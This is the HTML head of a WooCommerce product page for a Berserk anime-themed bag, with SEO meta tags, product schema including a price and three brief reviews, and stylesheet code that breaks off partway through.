

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://berserkshop.com/shop/berserk-bags-no-guts-no-glory-bag-tp1806/
body_size: 160897
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://berserkshop.com/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Berserk Bags - No Guts No Glory Bag | Berserk Shop</title>
<meta name="description" content="For those who&#039;re like me, everytime you hear the phrase BERSERK you contemplate Guts/Gattsu, going for a spherical of cleaving collectively together with his"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://berserkshop.com/shop/berserk-bags-no-guts-no-glory-bag-tp1806/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Berserk Bags - No Guts No Glory Bag | Berserk Shop" />
<meta property="og:description" content="For those who&#039;re like me, everytime you hear the phrase BERSERK you contemplate Guts/Gattsu, going for a spherical of cleaving collectively together with his" />
<meta property="og:url" content="https://berserkshop.com/shop/berserk-bags-no-guts-no-glory-bag-tp1806/" />
<meta property="og:site_name" content="Berserk Shop" />
<meta property="og:updated_time" content="2025-08-29T15:52:29+07:00" />
<meta property="og:image" content="https://berserkshop.com/wp-content/uploads/2021/06/1191045_1-62.jpg" />
<meta property="og:image:secure_url" content="https://berserkshop.com/wp-content/uploads/2021/06/1191045_1-62.jpg" />
<meta property="og:image:width" content="630" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="No Guts No Glory" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="30.54" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="BERSERKS-23138" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Berserk Bags - No Guts No Glory Bag | Berserk Shop" />
<meta name="twitter:description" content="For those who&#039;re like me, everytime you hear the phrase BERSERK you contemplate Guts/Gattsu, going for a spherical of cleaving collectively together with his" />
<meta name="twitter:image" content="https://berserkshop.com/wp-content/uploads/2021/06/1191045_1-62.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;30.54" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://berserkshop.com/#organization","name":"Berserk Merch - Official Berserk Store","url":"https://tda.sweb-demo.info","logo":{"@type":"ImageObject","@id":"https://berserkshop.com/#logo","url":"https://tda.sweb-demo.info/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","contentUrl":"https://tda.sweb-demo.info/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","caption":"Berserk Merch - Official Berserk Store","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://berserkshop.com/#website","url":"https://berserkshop.com","name":"Berserk Merch - Official Berserk Store","publisher":{"@id":"https://berserkshop.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://berserkshop.com/wp-content/uploads/2021/06/1191045_1-62.jpg","url":"https://berserkshop.com/wp-content/uploads/2021/06/1191045_1-62.jpg","width":"630","height":"630","caption":"No Guts No Glory","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://berserkshop.com/shop/berserk-bags-no-guts-no-glory-bag-tp1806/#webpage","url":"https://berserkshop.com/shop/berserk-bags-no-guts-no-glory-bag-tp1806/","name":"Berserk Bags - No Guts No Glory Bag | Berserk Shop","datePublished":"2021-06-18T22:44:57+07:00","dateModified":"2025-08-29T15:52:29+07:00","isPartOf":{"@id":"https://berserkshop.com/#website"},"primaryImageOfPage":{"@id":"https://berserkshop.com/wp-content/uploads/2021/06/1191045_1-62.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Berserk Bags - No Guts No Glory Bag | Berserk Shop","description":"For those who're like me, everytime you hear the phrase BERSERK you contemplate Guts/Gattsu, going for a spherical of cleaving collectively together with his magnificent sword Dragonslayer.. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"BERSERKS-23138","category":"Berserk Accessories &gt; Berserk Bags","mainEntityOfPage":{"@id":"https://berserkshop.com/shop/berserk-bags-no-guts-no-glory-bag-tp1806/#webpage"},"image":[{"@type":"ImageObject","url":"https://berserkshop.com/wp-content/uploads/2021/06/1191045_1-62.jpg","height":"630","width":"630"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.67","bestRating":"5","ratingCount":"3","reviewCount":"3"},"review":[{"@type":"Review","@id":"https://berserkshop.com/shop/berserk-bags-no-guts-no-glory-bag-tp1806/#li-comment-24117","description":"The product is firmly packed.","datePublished":"2025-08-29 18:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Angel"}},{"@type":"Review","@id":"https://berserkshop.com/shop/berserk-bags-no-guts-no-glory-bag-tp1806/#li-comment-12812","description":"Quality is worth its money, delivery two weeks to the Penza region\u00a0","datePublished":"2021-06-29 03:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Robert"}},{"@type":"Review","@id":"https://berserkshop.com/shop/berserk-bags-no-guts-no-glory-bag-tp1806/#li-comment-12811","description":"It looks very nice, good quality/price and brings all your pieces, sent in 3 weeks","datePublished":"2020-12-23 13:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Riley"}}],"offers":{"@type":"Offer","price":"30.54","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://berserkshop.com/shop/berserk-bags-no-guts-no-glory-bag-tp1806/","seller":{"@type":"Organization","@id":"https://berserkshop.com/","name":"Berserk Merch - Official Berserk Store","url":"https://berserkshop.com","logo":"https://tda.sweb-demo.info/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png"}},"@id":"https://berserkshop.com/shop/berserk-bags-no-guts-no-glory-bag-tp1806/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Feed" href="https://berserkshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Comments Feed" href="https://berserkshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Berserk Bags &#8211; No Guts No Glory Bag Comments Feed" href="https://berserkshop.com/shop/berserk-bags-no-guts-no-glory-bag-tp1806/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://berserkshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberserkshop.com%2Fshop%2Fberserk-bags-no-guts-no-glory-bag-tp1806%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://berserkshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberserkshop.com%2Fshop%2Fberserk-bags-no-guts-no-glory-bag-tp1806%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://berserkshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://berserkshop.com/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://berserkshop.com/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://berserkshop.com/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.1' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://berserkshop.com/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://berserkshop.com/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://berserkshop.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.14' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 